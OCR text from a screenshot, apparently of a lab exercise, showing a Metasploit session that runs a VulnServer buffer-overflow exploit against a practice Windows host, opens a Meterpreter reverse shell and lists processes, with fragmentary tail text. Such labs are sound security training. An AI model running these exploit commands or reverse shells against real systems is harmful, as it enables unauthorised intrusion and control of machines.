 Chrome File Edit View History Bookmarks People Tab Window Help 2 100% Sun 4:44 PM Hard B
elizabethbiddlecome@instance-2: ~
(3)
ssh.cloud.google.com/projects/win2-285117/zones/us-central1-a/instances/instance-2?useAdminProxy=true&authuser=0&hl=en_US&projectNumber=431666528914
RHOSTS => 10.128.0.2
msf5 exploit(windows/misc/vulnserver_bof) > set LHOST 10.128.0.3
LHOST => 10.128.0.3
msf5 exploit(windows/misc/vulnserver_bof) > exploit
[*] Started reverse TCP handler on 10.128.0.3:4444
[*] Sending stage (176195 bytes) to 10.128.0.2
[*] Meterpreter session 1 opened (10.128.0.3:4444 -> 10.128.0.2:49868) at 2020-08-02 23:41:59 +00
00
meterpreter > ps vuln*
Filtering on 'vuln*'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
1748 3272 vulnserver.exe x86 2 INSTANCE-1\student C:\Users\student\Downloads\vulnse
rver\vulnserver.exe
meterpreter >
msf5
[*] S
[*] S
[*] M
5-21
meter
ministrator\Downloads\vulnserver\vulnserver.exe
Sources
Porting VulnServer TRUN /.:/ exploit to Metasploit
Posted 5-21-2020
Flag comand fixed 8-1-20
DEFCON
2
Live
10
Ai
Ps
1